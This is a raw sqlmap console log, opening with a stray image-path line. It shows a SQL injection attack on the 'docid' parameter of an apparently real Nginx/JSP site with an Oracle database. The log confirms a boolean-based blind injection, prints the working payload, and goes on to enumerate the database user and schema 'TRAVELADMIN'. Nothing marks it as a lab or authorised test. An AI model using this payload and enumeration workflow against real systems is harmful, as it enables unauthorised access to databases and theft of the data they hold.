 injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[00:38:14] [INFO] checking if the injection point on GET parameter 'docid' is a
false positive
GET parameter 'docid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 107 HTTP(s) req
uests:
---
Place: GET
Parameter: docid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: docid=003' AND 7121=7121 AND 'xmJA'='xmJA
---
[00:44:12] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:44:12] [INFO] fetching current user
[00:44:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:44:12] [INFO] retrieved: TRAVELADMIN
[00:48:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user:    'TRAVELADMIN'
[00:48:59] [INFO] fetching current database
[00:48:59] [INFO] resumed: TRAVELADMIN
[00:48:59] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TRAVELADMIN'